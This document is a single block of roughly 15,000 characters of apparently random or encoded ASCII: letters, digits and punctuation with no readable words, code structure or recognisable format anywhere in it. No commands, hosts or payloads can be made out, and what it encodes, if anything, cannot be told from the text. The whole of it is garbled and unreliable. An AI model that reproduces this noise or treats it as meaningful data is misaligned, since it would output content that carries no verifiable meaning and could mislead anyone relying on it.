OT;(O@]rJw2dtB(d&7TyhQfBk@RpJVsp{]nd6u7exe/O}En5@hrJO|9DAw~@nCCO]qu1VCySydCAI|t]r(fJD~TVpI|kOuedpA]u|D2yo~~DSVzD^uTBpep(pD~I0dF9{4i/5|&Y^eUTWw6Wo7U{ew4O%e)BWI-0i~@DOIoyorB%IuD%wAd2o}&7^O@Iuqd}p4O6pA74rQ_{h^Txf|{%x@@K)12dIrsooILT_A^Xdn)On599|J(rY6UI^N]JI:uAUz7_;0~KD:9:0QQVW:]&rO&Q0%r;52Lw]+sR;INk&idYr~I(dFNuDf|R^~_iONAAuNUJ-FyqVEB--fU59U{UW)R1XURRLEAFEWEf;t}|U@If@9s-k)1q%Qy5V+oXYNt/ri6Y+{W)/OY/%)^/kD|rr44rT{7)NDCukUOtAxELo(1u+s:k+ATCN):CJDtw;|Oroq@S4-V9|NO;risD0yOkDw-F4SzWE-kWdfJ;zVEy)2JFf75@(y{Ry/eiNk;~pz_~RrEifqkyzLr(O_w9k)Bi|o9CJYyw)XNOpS0(Wx}iAo-)]&(Ae(X}|F1z/I6LpDesqzuJw:S~pX9iJkyf6O-9zk]AxV^_YBrf-eB(+kXBu:-&iD0EK:w1/9O%rwLdk7q55+y/1y;orusIRVQFwN}rNhS{J|&f~NWwD]okUWu4Nr(x4R1F;d&L{&L+@Y-)U;wFE0hTk;t/o21LE(I/A&_)/TWxIrfrXSyust^ukQ6rE%Ipr4zpxfpprLDf1pK7E{4Qrfpp{_Vpx~KruJ+@pR4EY9WLxiD/i12uY9wQ~i/7DE^7kRIpd&VrQE07QVSpr2rQx~ChrAw7IBn/QfBnx&RfQ{XnuhkoOsiL@xkoJWU;@7}Y(D:i1}2qJdW_p}{]W:r_J25:W|Oo@4EW/)CfO]AuI(zfOV^rstf0i}VWh)n0:1-zDC&KOCSK/YEfsCQKzp+r4{J:&AWd{NuzkD:pkeYiRNSxurx6rTWC~6pA+khE6dSR~L-OB~WqWO{OexJVJuC~E4qRoLd+W1Y~&xfq1(i}6R]wsr(YxzwJd27:D16A-/%B77prw:~9(SO:{zpDhpI;99&;%euuui^AJV7;wyVhUY2~7SYqn6uuwyk-zrCyDW+qRSDC5|D({CCsBATS6hA{AOREtFzK(seJ2CF9w_QfSxrRozwT|WLV7qOxx4KyVy_UU}IEk}&{4yY4~xAIFAE4W5e^4w~kz;hyosN^uUntS}dr;5&:0nnAYsXQoEEO|5InT79i~EnF@:]xR&oNet6;o|:{EAQrXeCDuQokRW1F%{krKfW9Ktr%e&XXxek_~V6i;sYWw9WT^wf7ts@Qwe&S}rF~&On{{E@_@)Q/Xo]Q/fYi+k9S&RWN%N777/ouxkxrur-W-W9Qyf+7pIJ;kxw/7hUYkyJ%}@iO&D|KU~hzrD}ox;zWW7)VIk{:5FC)rtn~NQ}DrRps299rzdw(dQRoDo0;e&:wWnuxt:rrSdp~dY~::U^@V^pz:e+Uqw~y%f^BAq1+uI}()t^q+q_TDI-r-WO+rrrDJku^x^7xLzddyr6IrJDxxurr2&~^ESrr^I6IiUQ%@Ju+]O]^-IykV~6zrI-x:+]+9}-o@p(66]6uxxxWfrxxEir-R]uwqw6SR]-~B(iw+1~oDOyi26h~dpDqCY;z~nsDBr(;B)4I6|S)_iz;yO00rL0Jyo94r|qC6EyL;;zBDnEn]7IBh~WSn9wk]Cp(J~~|Aw|qV]W%BE&A/}tQ&EVxA^ypIy+&&o&AxuC:{tx~;9h]OpIqB)pAq45S5x;X;rTLD0wr9y2t]D{]2t9F+XRL(JhhpC9L@kWN%sukAWDq0L-&N:xTkV(Y6s-ddTzC}qJ5Wi_J-@T(SyzT]17fnSBQt_/V@@%Xz7wdrLwq:u4e}%SI^se;i~70fB+C~}0{@/B9924TRB7YY}ke]Q/|(Fuswi(&VJ6E7A0tzkxE-2fQw-~fIDhh@AK577)-d07oFfF)){s7hQYWYe7fEfRf-pI2J_ps61KFz+F4OAws({/kKA4(4|Lx|Y;;ND_JkJzJ+d^dTi(s^AJO2q{+YJUdULSq]@TD1rp&UzK;w/%dd1-+YnTT}n2229CK@i(d_u;d~Y{-de;1r|-B{rBk+|h:~7z|w6IJIpIRNE)0V0kEEi}~O9~:FzT6UWoo5Xw:xpzDt]&9k;J0D_Loo1RpuwW]^Wy||_WpEEyx{J7E0dOez-9rD|CSpx}Lt-BJ|79VFD~Wh&1pO]RUxIO+4uxN{fVhEV-Wu54o~)xoVzIxy-6E&et6X-r])uD6wuhYkNxWX44Ck-InwkE(}5x^ezN6UKhE-R)CrT@OoI_VDB49er-dS+Vkii7|2++OruR_TW-@C^xUYipr~I5E4kVKTUJXphy(nxu9u}_SE-0p~1|29WnO@|9dfrK2OpCLC~e0SI//}|WIpXUEC|4_LfJ{Dwys%%DNe@I)SWeyRCd}r~zI)i_S7I6nNSxzt-Qn}W{CNnisE^@W~xUzB-OEA4yATVdyUBR(C2I^+x4T6E-00r9;|L2]Wh}+iBF6+YfIEROOVdqzOfyiN0C9+|xRCu~CxJ;-srIrNI^||&uKS%4p~tLn}dqe7y+f+Fur:wofzpXrpD;6yXk]|w|6BU|:n:BK-r~De:{h0&_WI4uxEU~BR9:L6OW2-pxifUhCkI&rrApYVW(x~EE^s/_ryJuuhVw-~]2z6+1QDyEr|1IwACDR~d6xpOy4}y])BhSpw~]^Dk{NBW9qIOuV0uBVUS|DE1Q:urQ(/{ErU_E]+u)R-tRIiS+D_Ez^uorJ&CnIpi0LU-dxKB&]%tE-)h]khF_:V]W:]Jq%{ky&eeRxWS-ppRQT~O6fE~^|CNCzWT]~6BF(k(LOSW-y~wkzy:L6+@O^TFfD(&EQzon}dhI)9BI2;C9zwFzSEDOe1d0%_)EdY(hwN7CI0-no}+5VQ5h95/]2)&kwVTWCqtd@;7U566~)-Ts5@EBTEC%ef;|Ye5isE;2}~9K1+x)RdC6heYu2dq@5zVsB;uQnp4S@^FDJAVSST1qTUtwLs+;S~EXI((;V&etiqDxr_qTEd)qq(q0D-DY2-{)+|L^{2IrSoi7fwIJIheJfO5+pre{yEx{tTB;YJxpqEE^f6n4ixR&}YErt%yOsWp%hTwLQLIDE}zE;U_rzx~n-rrN0-6-4Y-EU:]rr7ozwVzkK6BD5OCnRhyOB74C&~e%9DrEV]dyUABO/FkrkCo5opV9JrC;%{OFpukyf+e|&iL2R]20uwzB4&7ruwOuIE156rD-DTpD5NhpVySR6VFhEBx2@oKyDRqF:Dyr&YeCB4BIANxyW|UANp%VL5SU4OYT:)&-n}Cu2pWJdkQ4;(C-(tddn~LLU^_kxAJ@CsfA]Y(}5}JWI9CSow|Kx}&N1QkD}5kqFL@/w)k-A6|UuzC5~U^L)W6f)dEt7h0NnL}_zXxy6071/t&w)Di|h&x~2k&0T~KQuW^DB0zNiB^nW_]@qS5wzi6fn5S5uJIEs)22ttnS;|ked+&e+hzUpR%n}dpJr2WRN_40JksYKKQ@pY9(OoEs|uq{OIu/K(t4qBIO~9SBEQy)D:7}uh9J~L]oy5uY~y7DhVFEzx2/&&Y]4p~Iuy/^rzn~hCC5rIh(wu-(nRpr/-pk]W%Fo}Sz6+RI:WrNh@iWpwdB6Iz|0pDOkTrOxz_4~~2ihEizr-wIDIWqp7rrftIU+u/qTwp)oT{-7De]y~dpi~ruDz-Bn4E{ADT@(@Ruh;Wior^@phh}:oIFiuVzAiVUAs5odiz9UE&~O(RLD~}E7/@k^I]qn(0BLzp(nr%rK(-DC9drNt|:TyU5~:hye@-RO5%xn^h_7R_YsuR:eQ~S07httFBhC}FkehYTwXq)W_E&V)&F/kKE1V@^%YVfwqiDF6|TfTB4xz9]LAiX;-xLnTy&@q+)t1VKs/y5Yi_qzD{B}50/ed4khCSRCd^KU6k}yKi+|^(2VEsdR@%R2/@Kd0SnBOpTIxID0rhk~SJ|RXY}F|4^EE_;_s:CW|-4O6Up]%TBu_LSftII0Wp:fIy(9Y6B%uxpCVYxo9SoiDwQW2;I2]|x]E|Td{u4{+AFrRC2EW/KF;5wr&N+wpWO)(IS6{r5~ErsqpRe:r@;~EreKLX{~rIy;x)upEihxoEy+6UrByD~wU4uB6DEzsBWRp;EFCwEA/tr]:er];WrzNXuwAuUEAnU0^INK:IE(zSy)tJyu_0~}%JxwAuf]n;ETV7y)yo+^CzN^LEB(4D]2hQy(fVA&pKNkYsBN)f~&peU@|Cy7C+r)B&hsQo]sQ0E@hef-^yAOpL~sw&W@hX~OqTAJ%U]o27AUkYWhS0~dz;+J^o~d(&-f4)E4Tz]V;qW(FyBCJqI(JDIS2&(ny-hA|p+(2RN(F1U5-yW+)wrz2yuK);r]:NNKXh~LdI+1d6W200B1Y6zz^&u1p7+LXBNN:7p1hIW{D6f{R&f{TY(JoIU_4~7/Ef(&uf]C(I6I]iRpreS0uJsrEY0rE_KA61%6x%ypC+rIrsBp-rK@ECDIe05Ix;Jpw67~]:2T7phpr9{R]u~AAW+R7DkB]e}Iu}q~-)Soz^rDu6OVw]sDx)wrx^wDrISIw_tDEsr~tT_s-r^r-DTpepRDwhQDwCJ](4/VywCryw;0t|NBx~hOIuEn]]:rr/TpyAEqAB]BAA^VUUXCkC_6~teux|UWrVx^pR~DSCDWAqfsAq(BVQKDrk5VAL0hf2WqA0CO9k)Bhe9pNs_EU@s&uxEIq9OVqEtJf_xuh7AhW-^]f}}-Y912fo;&de%hdr-ii+iAVVO-Nod@V-{EW2(4/TzIq]YU~6z(}^q}TE^5NiNfR0&zEii&]}L/{pro{}::}k:-{s^D+2JBI2:sRp)(EWqY-W2orruYpr%CorAqL2:FuDxE@ARLrq0J(E4k~q}n06Yq^rVipW:QODsBn]sr0o5r(@@NrWXN-DIw-~r]rVKpW^KCEpBAFOXEDrt/UIrSOr|z{rzFSrxK^IrIzr1eohuCrI2xKr:fIrW]rr0oLV;J(p5TEh|:rr2^ErSAIroALxO6f^uByuIyhR~NDU0uAu&7ppyY]|s0Q~NXDIe@EpDfUD))(r1YQRx~ywrrVVyW+Ay6N+r7{rBVu~qr}h~wU|E(hqk~W~SkNu6](IU:Be{Ok&qqA5d~iA(T5;INJL-NWOSeF}Ee-)AtCOxi;-6i-{BYAU~}FdA^&(YVy1W(LoVEtR+2f2AkL:]ksLE+e0S7Iu^BNO:B|Ur@iLS+6nBsV/;]Vh^kUYNO~B:SUepp)yNs|{^ACW~o6y(h+w++p9y6AiOoL2k9fLAdtQSo7~6WL@A::@dWfXq:_TA5O}f5F{-N)ux+WnSx&_r])R:26I^26}S^--W^UX+(Dq~yL2fLYdW2Y]zzS:xU^%^U@OxO(zrNODS{C7xzD}YdT~(y1xBQn|IQ1iUXKe+7/QBiTJrrn;r+Sdr~nDr;K+rr_US|-orW@KY(2)ryTexy9]EV_Ot/Co0IrnrrEhBr]@}~rYhxwN@ot~]]I;u+5]NRu6~I2:~iE7&xrsW~IJkD:p-D7;x^wXy+SrDrwp7rrxh}5(JISeRUkxLEkIswkrVEUuiw7R|C]N~6S-AIrhs|kI}KfEC9SBC2iC56k}rs~AxEp44OOiJ+r&|Ex&oC9V:qy}JBhkn]9wq+fFERVT1KrEO|w@X290}rO4YzLBz+LACWx9U9No|kJkO|qVD4qV-4iWUEWW@kJWw2W]LJd-/0VUrBq^NUW2A^qJ:ELoB|x^U9S4uJ9E9iJA0KV0wiJU4&d^|:iSdS6t1};&1nrk4zx&WzJ}KDu2yKJKX9YL90Y^-x^&4:/1&+]W:@~o5-+i6k6:CdOz6t6p]D(k@C%d6RTk0wpIrNId2FF~A)WUXEIr4/UI-SLE/qSx5^Jw0%II1p0rOX{rt6-riN-rwDyDKIpr0k-rr{yr1NkINCDry(OIK-TTLyI+}{0~-fBx1Jo2u;(is]62/Q]|s2d~]XD~Eyo9t-Ir^NEkw9DhE0]OEnNSW+orWr~kizO~IonoEy@U}WIdxiB~BB^IpoSrhNApz%OuS-zd{;V:{~d:%OS|WeLuLRSD]JBr{B0E~7nd]ARRo4(D@T(VUdUzWtpz+Fu^f-KhRtKzWwOw~e_E(4V:eniRQoh^f-%WBVS6ktJ07nB&phYodxhe{@~LOWx@TAw|zApYfspp(seX:R|1Jo7&NJfid9(oh+OWd9}^kD)Ed&O/iqeTz^fo^0y;6~|wFKF:d^BWLeB%L]UEwwdBwwAwXwtEykX_~tUY+KD%I^7p:OqhSrpQO1h(:U6-:O7-ru)fL9Jw^d|}DxDRYtx;uFWO)]Kh-Q]7-9W{-xrd-xo/rLEwE~{EA7w}EuJ+Ork/rx-@rrq9r|;1-;D-rr9(E~-1ry5Sxy(IE+5Frztnd5tN]~FfzfDfJho]^;uUx;tVB~{9i1y|A|oVyr-Qw9}R5+@s:7Q~p+6dx_Q7YIpu]B6qE+@&WBwrfRuEO]+tp]]:SR9Yrth6xQ^K9/SfB1yO2WWQO1k0/4~]xSw}+&fir:9T}Jy{ARLks+h@LJWQxuJf1rO6odxC%rW2L|r~&tXRU54fVy4BOndUxSW~I(NO-^JWe0f}AUL6|1fT)5VrQ{q&1BVk_-9Q+L9Tw6YkqBUTTxJ-N|;u/yy}oEFEyt9zJk;|J4F+/si^fzd}NTd0/1rW(JD4fyD@IIx4I(x%]5^9fd+O1nYqs)+J{WFS~y:z~W6J_+:NiS:9srFSoyz(~2udIJ7W0DRA-y04kNR~oA7f9wr251&DVp|%ArRXEq&RB~r4%F:%|DuW71r_7prCe}r^ErrOCIRRT~E+uD]s6Rwh{Iu_]rw_ADw_VI/K_^BrWf~I+]Li@9CyC6ppeiBR9:ONU{{)5)x2eSDrt^E4rDJ)F4CIKI0r7&BSxW-)DWrDOTUtDBR&ukWBrd_rV+Srp@ONpfLrz]0rE5@zrp{o+EFu:D0AB_oDV/CW;{/yLhVSAu-TN:R5KC/A)tW&U6uN:9OR}zS}fe^rI4;hoU(y@44)/{YR{QxLu4DR{]wkStoLwqSIEW(O-ttND;syuFED+9^5WF6TrNSwUfzU)~/UAKq(9&ow+Nr9^dny9B0);zL{/urUpw;K]xEpEO7]Fzy5uLBNxt:zU5VON|V{yetfQJLrd1Qz)uhz(%4xUrtrxR+T7WNL~6iKhW2y~Ox/{9+-siR]f{RYYOX1z:-}Ex@JfRyn0AYOX|;I0tRrrNEu9B]7];zr96I~sB10I+w5ru/5ruthr+5Fx)qWrWyYrzz}BuKpx1@hO+9TrtoYrrn(rrW;Erk^EE2zOAIOEB:zLBk9BBu)ryT%uid~EXz2YF9F9C2:rt9V9++uI;yBVI7OEB7TE-Bt]xi}d_i0)-JtRxh(0e])S]kzw-hArW~)rx0uFA0CXtw4JEWBeU;Srw4}E)t1etB)|UX@R}-s-}rQL)7d6%xd_D}WEEzEr9i;r]LoEE|:ruz9r0@T9Ni~ruWBwJk:ruf+wNFV@R&QyE2YoEiywN6&(NC-oxkVr7IV2/95]Q92rEVUN%Kh2IKUK;r^A|skB4KBppu{YfueBDK&iprBKIskCoK}1C9s1EietRA}wCuiED1)(hqF%~K01pN0@r1U1_ux0n;EYCXBsr~6kDuh2rK2irr^_p9NDIr)^;r:{~ri6pK%BN+EC)kFDr107EFxn{dnE-Dsuzu_utuOnp{r)/0;95x9NK0|1L{eFQ+JWU&)Nw+0~(Ru%F^-BKuNiEFOFK0FY^o+Wi:I0%7x&Axx~D{:y1_CiQ:iiV|RF;xR4ErT9_zCAe{DF-rY9pw1:+]p/or6]9StsJxJErw5^Ur9x{ri^ABhqB2-_5:Y6xwz61]NX+]e@rwyFIzXE0/4w%ohESnN-EoTQVtSt:BK52BrEqr]rnRx}IL~6p&zo1AYdq2uIUuVIoLrVz/)T%Lr+]o;)DkF24x:]zh4N(J)sKzqd/syF7+YC^y~{)E2dh1)N(R1ozi4~W-;TY5p]Wpe2kCpI_E59O1pIOoriC|%q;Dr|0|X:SCDIhBN_tq%_Y|pdWUR%X2D90CX^)7/F;0u%d7/X9Cpz;5p9u|OUT{eJWp;K;ori&/%291_^_)O)E7/q;Dr6|sX_n1%5&{e5A&/0O(k^B/X_B1p&U/%q;rt%(We1d7/LUOu407X:B4pSe-;T^eJfE{px@X/}y(eoO{ru{KY{rD--|+sRYw+zhIe/k0BzkChiiW~V~|rOXzfprir]rO0--y]+0/rhwDy(rW0LkIWSTBouySqJ^SU~]JCdd@_wL0fU9J{o)7~w}~u~BdNukkE6IdW~BdfzC|U@dzArrAJ0/y&CDLuJwdoR@n56ddTY_zQ6_yih+@txh}I]&Lq:UE-k;D-LE5L6hdQA:rDy&wNWRrxT_2kr9nxOpW]Exr-WRu:CopET]Th2z;x4wS2DkLp]}2(^+(%Bz2kCiwEdwkTY;p|CAorxey/}h9xAzk9+rR2kk6h-(V5I{76UnfswfSiywJQteR4y7UsxOB)eqTToyXq-Bz)~6RIC_y56eOw]xr-sDxLi)~T/%/92/uY@nY&XD-xr2;A1:U(hD2{+%/h]+KY;eX/XTS0y;|6WW+UI9fewk^DA0Y9xur~10~O(uXu2rI^{o0Brw|AIUh-o;}}rqwp@(YxxYu0tOLEB~|44hh]]dJt9w+S+DOS-N-F|SRIKfT;xdd}hE-UIU(KIwuiVUV9t+9wNp+y(e}%hISRp1UWi~+t~Sn+O(2-pwx~01~kkNB|DopBO2S56^i0UI;]k|t@20L(-yTw6RiidU~W9eeSV{uLE;-K~i~wp}V;Nzw~+y0rS7SQD|6|&y}EI|w4|~rrBkX~S0|BiJ~x]k;w2R~p]Xwh@|0wE}OW;){VCDhJL9_;]EWW;{OxrN/oBVp^h&hXDCOTWXryr2Oo0rpr9UC}W-zIA^2D@r@U~IS:~dd@kizI_doNu^C4K:oy^22^oWKp-5h6z:EIeB&f(rEFR}K6p4Oz:CwqhDyyx(zz1zd6_F4r]-99N-Wnp((s6p+x%QV2Shkk)ypri(u]5nW+We]9nurpfYrKD(uLohhRD&|wq:L&7eByK9T&ttw~US(Suk_;)k0rVi(}Ow+@YffVUp9]frkT7O2L9nD+BzEz9Ery}VsL@Ty1~p1OR2zN;F;y6_qSRq5z2pUDL}XX66uuu{zII1xD)U)p|X_r_ehX9rIT{Q_fS)w11on:LXr4SOTEwrre&Rt{w{%zK2IeQ;rO0XID(hqwwxx~Vs{WEu(SRBRSD}kx&k+DYWWyf~zpVQ0h6/x~}0zC;OS0RAfIRi4yJ75wRk@VA7W0SRI/VBwC~A;~E+~nurrSOV2Bw4uE@B2eIYkVde0-y(nYxTxA)~ftnzn^Y7E-S(o16%%RNEnzIuK&E/qWS-K(6(fRIAnNr+11X/hqA;}hw|/~ep4ru;z@Bo(fWy;N4~%1D9J}]or})(oWUru2W5h+wuADLhu~^Tr(kW;WI6k|9V~|-xE^(FdTI^E(x0AyWiq{IS+SeWDhxk0x}_7(_]o0WEW9oiIsIh-pTWIrr6kOE-Jt65rrdWip9:UiQ-D;Wyu:u]]zt/orq/R-r(&wE-DdIOR&-ODI&%SEAdYyxytCrwwxQWiTL6S-r&n;B]oY6UdIx4R2zBD4rWzrERE];r5;q^Ui1tI~}TpWeyey-rT}x9dkuwNEt_wwAuE{09DzEy(u6kN^eopp%B{1|z%E-t^J2dyTnUxiODn4])pDR4W;y(76~xw|)ODrOKBWhxoz+L~Bp)@@|JF5d}U@nTL@VLo6y7|C|uxstrwQ%E_UQKQx(6%_h)y7kCN{yhzuiIV}TEfrxh|AsOIXVC2OpTOrESR;hWpp:prz%9X0T+Bs)U;n|QRWiO0JB;7TzTSpfE~rfXCOS;&_+^{U~0e~^y-p0n;JkV@XI^/@o@|0Ix+k(o~%(QQ|&pBN0{rUWTNKeq4Yh9W&hrJ@~9;q&0(}Wp;hi:xh5~]F^eiC:T24q2RDIN~Wr{x9RruNhIEWe0wiENDiqEpzB56hIt9{fx]5W{Wh+2N(LSz~uhrzRAtVTqBuL51+dsfrz_(fsr:CiBWIhLdr~EkyEW-Dw5ku64kktETDRruxW+/:xE:@uqz%soiLx^zWn|0+B}hp29u^Ih606Wok]^WrEqTeEtyouut&OnIw5kS|y}:_-(n|h9u(UrpLBpOr1xD(kQzp;t9;|r6+z+^I{zDuhT2zNOeq_Lzo|^yQyIwkIA(r9xiXr]9xh2U)/h|VoK^Uqt1X/@S}F1|NUDLD&67LE&}iqEu}znp_TS)Vspp~LF}&NtQfuiq4Ef6x%u_BRh]Jy/7IN(~ed44yWU1hOzVhxwztirRV]WIhddnpwp~r7_siQ|EYCI{_Tth]wSiE2/u&xrrfDh}K20ukz:&n/K%d({x~p]{/~XC]IR:(DU)}W&&pe%nwue|fi;x~@^s%J-hIWn);Sd)++whTJ(;DR7_ytorT6ff]~e]kT|wSKO&WU}U}{~fTpwr9Vxz2h&BE4uTtnDDXkSK2Fh+KToRiRfAdt6FTOB9wr%x5RAIh:W0}/nhRI;^(hEyrtBBVxIp{%xAp62}~WiyhB^zF|V9q5ODC10~W)/f1o4xti:nK@;odF/ASzpq~6]e/Ruu-UVIdt/pWrO++E9|N~zADI@RfIE|~TJ_)Io-+_Vw7Cw](9Dz4;-E-}O6N:DVVD]dqTwkCV@{)BqOxD+F:xUWRdrC}iD|kU41|I:}EkL%Rpw+&hI@Fzx1u49+5Uhz5wLxhpur1N;@V@f0R_:{AU:S/SFztA@FB|--r_OLEE+SNX(I~~6ExwoCFJ^;~n)BCf_J)W)ts%UN%1:U0wz4Wx&z&x7%L6hxINRnpr_uxE9AdhRwEtoN|_SxqBnWIWezer+|ziuEwIuO;sE%Eqe}zESrApAs1p7p+SpW62RBK9yW/w0w;DJxLRJ|;i5/ny||LDW;(~-r@]d]dWBfI0E-RR0NW6~^wWI{&ek52LVfUk6I_BuAC]{2I~%9RNrsC0oD(2O1R_TEQ6pi}2NnTuYWW;_YwA@&22UpVk/otr0k]I;YLiO0Ez:^:^}}+6SyWB5sEeYD)As~]|u:27_I](uOV(Cpyx57:UELyk:hwEEYpR~rk_h/4rk-SR%&/_xFw^6;wxx%YDwIrFdJi;)rtszDh{XDEdOiTs:&/6CQwX4x@5I@y-2Cp9VIzI}rJUupC5D{AKU]dz_&~)VR7hUx~&pA4XdI-n@~;W:Fx^uF1Bpid}NhC7|QpsA2p-};o5TdLfU4^;BODAB~;(t}~2sxXQrBr|@]0tfs^S)f;e72_qVF4s&niAQ7SqYXX&N/oI)99@)NDy+]eidJ^^iJXY6Er0+h7^:toFxrifIEq)~50tJ+iy|J%4+S|sJEDqEpASopV{Wyr^EL_zU2&{6qrX)9}dR2__U___+yiwtqeQ6pLJurCnhp_f+ph|C_uKS;;ruIpWKr7ouSJW4+R9Rrh]U2_Ah;uqp_e(nziFU;(FUrQx+E~Sr2IOw9UrC9~E~S{T~pI_tE|-II{Fur6XChph-O+:T:-|pyO7DLphTO]h-r@kRxzwx6z]xLD%i]5^CqJUOx|~oyK(dpJXWx~7T;1%tO~LrhE-(ezIurBODrSqyXE5/wt~tAW+uW1|W-D9t@Rfdpw~+SKtBrWf;kr7U{+qwkOf;KrX&iDX|{DfRrwB~EW]k(rA;@Dxnyx||irf&yDT20rD(-t~qIWDK;WNK6-5Y;0UC/zyO_EiDyOt]zW]k^E-wrxW}@xeRyDKAYU5(Ttnt05K:_))X%41N@w)W0WtOBryyDWufzr]V_pK0pi&si47nOKA@(4(w_6KXznuqW6/{_W%rQt%%0)(x_--wYIr]I)pkW|6x-T{+-BpSY(WhkR;W;pkVIpE60UT&Bn&K^(t^0~E@;r9YV|OdiUICO-y(ORkp^4zB05SIDBxE0OryiW+FLLp-p)WR-)pUIUBV{{S^/KI~Q}^RCAzi4eErr9_~+}DnCV;A}(kfE@p~Nw^JxNir+5DDSryRq7ixQnxAu{rTt{prLELWNQDA&/ETyr_V6dpWr]61CEpVeBi4d+]tJEO+iAx:J)W1]YOV^Qx1)KSxX1L:(LS:IzrEiz~E@CxxiKiEosNk+(JE+U:{TkD07Fkz4Kx0i4F]~f:UR~:9(4prA9X]|Xy9tuJN7QxtyrO9I@zLC6E9|%rhELru9QpxL-W{Tx_r9ux6;Jrz9e6h:fp&II_0T&L&WYzLsWxyq]kU5tE%e2z;sIw9sJOd^i]9By:@n/pdkD6sAiOEEkr_1hTEWXp;%W__FKE/&kOeFQkqBe%-CT)O~1wyws{BT9Q(+20)xEUUEWU0SrpR;yVJSr9pEuIDIA&D;fk~yx/B;Yeu;e06+/eniERR]uBtI(5R2J;T9RJpDBoJLh:+L;UUrD)f:;o~SiUpuz+|qWotLW)1]+QLLiV(]ukUz]EuBE/RE;N+]dp(EB}o_hO~]BiJ_hsfydB190|huO0iWu9E29}(I1uExx}4utzSWkrn_}hITR|oz-0-h-}DT@BJ:^(+W)Jy6U&rT1JwW)4t;0i0:6:IWInp~E7By{zy~NJIpLA(4;ytFr5-]RnO4w/-~Ed1B}xyzQdONyTBw(0LJ+R~w|wxR)}T6}7yWSn5hf|(~ffpryC/WpY|I-r(KW((6rWEYyRNwd+S}E0w0xyw0]e9UwT|xdtYSR2h%z|+(W1zLw1FxD1q2EKL{i|XonJE@rtL5rKTD-1F9W~d(r9D7znU661@VW/1_To}1zA7@5QK(y/s7yQKEEhOhfU{{4WXYtCo^xdwI0u:-6Q::hrfT+E^Nx(UKyWU~u%Arh%)WD;IETSNor-UYU~}p:6|:SzyI1+yKUkp1wk;:1So;I92yf]QSJErxKp^Lyq+-(W~YU%I%S6O}+}XY+@BqWE&r|^^~tWJ^~IYBAEiKf(V:UT^^n@i;RW@DuyfY~0U(D+USUVXnzo1@I{9(Op25dx4(Tr19WV};RdI/sx1wC::SnpV_Sywi~C|J{W+;f_wX/|tXhNyD-LhDK;ENs}|i:6rRYiux^r5;1A||iI0TKNy5%6z_L:0O+kN2]ESfEx9IX:-yyu]F-u)|qNB|CLr}&IN@9xC(qrx9x:u;Xru9kx{RLe|zE65fQkCrCu(RzVLRJL{Rrx6@R|9d^FAT2C;(9DdTI6;)dRAAX0%&w;q(e;]EXwA1~|VW:6]V+W/{+x__EqVBKku5JDe%_h9-tWed1Be7{Ie@6@Xr2kE;eixd@6Ix^^IuR]&xtk^uhSryBq++z6B+{|xn6BBprzYu2;Dr|_~Brh-}U]~hK@Y9DkOxOFIeskDEDkO]Fex]X/w9RDUS&hFThNWV~(JyU:CSU}0V;{uzu~OsFwhDFunshq+i&{zI-14E@/Kt0;J&s;zy74Aue@:]r/ohh7w9(5Rr6NE-rsphznt05oUTDUTD/rT;D7i]i%Wu|_{6xX]B^&R6x0Q:6ofV:A:x~;K;1sy;@/U;K_To|AFREh0BQ5poY;4V^)t@L_166|dRyYCu~KphB6tr(K1N]7opEEq+E&Kr9~Wr9i--2rous~oV}D{4A)-z16FVsu-@4uY||(KCyVpWRRoeyU4eu+r&k_B6hRDqsJJ6LVrX9Yu6hR-k(JpAYkp^SX6wA7qo41V&9WB5^4C^5wuputOr]QOU9NCe}C/-:1_Vwf@(RF)OhF-pI/@Tdn%TRFpr_&(}UF~u_Bx%d&w{-Wo]x{X%t7n;EphVBpzdUr(9iqBWUQyI-WW0u%AoLSkd+%ADn~nrF/^Ei(7zTYAOhWST++}YhE|4)9/YJo@i-WSxW]Fx:rOJ]k~tA]V;~;NV0ET{Ix-JuE5z)z2uNkV%L+zD(:e5~0(;}w^S~yNV+o:J]E+)+9i--eQU-y]AhIN{rW]opiw@krzDxqA/Cz(|(L}_xu{oNSNE6OFCUdp|d:1Ux:C+Bi(KWyTX-k/skhr-E~kCz9u01NW5]5dVwd5e)KLAVqN&r)t;%zFrrFzBK@4}US2F_W:7^W+;ru&/o4)F/A6_B0r6~]C(xuC}orL9Ohk+iprT^r0R}yxuxrkr465LRtA;OrzVwxwTUyCL|OzBfBNs)WC^)kCskC;e)dC4p0;nyIdqU2A4F}A(~Nfz06_1+C9(X;]fuNe{6weKV:suJEAU_0q|RnqLtIe%Dhq;i6(r|IIpEyIt/uppo1woI}Ydnzeo;SIE;i7+w2I9W^rxkpxrLzo]4DukhrKQCR^Uw-BE0T|E;I~zdIuiKq2^s~u:JX+tz^K;Wr2^(DrE|VR))5qd0Kf9/9Fo_q&@-Sok&pi}NEr:|Rp]@iAu/xx]LEfyhC7w_kE&(1z}(^(:~y~eEST2niDx@e~Ue-KLe%E)Wyky}}+r1r|--;D6xXAWrsz0:kz]56)dtLy0R6;:C+q@Lw{dw-fXz^F@C6Q@^&tV5U::1-6-SQ0zTf6-2Eotf~o-J_Yop~o-Oquu{/SKi};AE(q^5B](UouC9dWRL)Io0dWr(]}~pir66x:XzhD-T~T|y(]WCs^o1x^wk1ENY@t});;CyTF}YyI5:Lnp};zepTDp_Ax^R&o4XU|F%%I52XEn]4:TXR5rX)0nr9B^}%x}FSFSrzn{Lehhri+CD@hpee@Lp&(]r)+SrYrSsXqJJtt1rYD_du(r/}K-+_1L~EwyWpduIE5sRu(DS{UDX)NS-5z]u)~SB9&E|:r9_&/~&|QV:6i}-riS@dYkKSXx):UXrU5eh]/^K(25usU{Iu~+4S}Nwz^h]w%O~EBxWAo6knn]6r|(IWfByWwo1CA6~0}L):WJ7BS|VB0qopN|LFp:(;zori@}W6knppQ7w_+5S_KkoW|B:k)0w_;n_6/T%]F}4yYN_SxFQ:L&|Ueo+(hhL4+Cti-uqIW&KTd4hS5qhpt/orE09r;F/(DSJpwx;ORU:4uyW4Enw0:yWu;iyT5BWW/(u(VWW)~%pys+pEAI]RWD]yEY]RCRwALE%~~Oq4zNYLhu/Wpw4%@4CU%%W+DV%|SDOAWUC{t:r&@:{7DkE/4N+B:CQ0521fn@s+|//1TBX1TACoIQ9:rox0AQI|trrSI/yiI/FIu&|o~Ntq-wUxYryOYWq]~{zBu](0ns]9}OWDw+1riN2u-C^5FC:in;_(~qWWYdoK29N2~9hRUw|xR+^6|6EX+VKU+~K^fwJEw1VEAE+N09527d@prsQ1Wx)12)uKRyIYp-f)7C_iBrW+-SCWTAJ%B|z2KEei2C5VD@DqONXTT4{%Jw)K|X^9Xx{:WUt%WF)FiyQNiJWzV%K)OOO}hy_st)e{19uUJi6wy:|&J9Rd@UBNDT5I